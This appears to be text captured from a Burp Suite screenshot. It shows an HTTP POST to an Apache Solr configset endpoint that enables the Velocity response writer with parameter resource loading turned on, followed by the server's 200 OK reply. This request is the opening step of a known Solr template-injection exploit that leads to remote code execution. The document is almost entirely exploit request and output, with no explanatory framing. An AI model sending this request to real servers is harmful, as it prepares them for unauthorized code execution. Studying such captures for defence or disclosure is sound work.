 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8983 ?
Request
Raw Params Headers Hex
POST /solr/configsets/config HTTP/1.1
Host: 127.0.0.1:8983
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36
Referer: http://206.189.43.186:8081/solr/
Accept-Encoding: gzip, deflate
Content-Type: application/json
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Connection: close
Content-Length: 265
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":399},
"WARNING":"This response format is experimental.  It is likely to
change in the future."}
? < + > Type a search term 0 matches
Done 248 bytes | 408 millis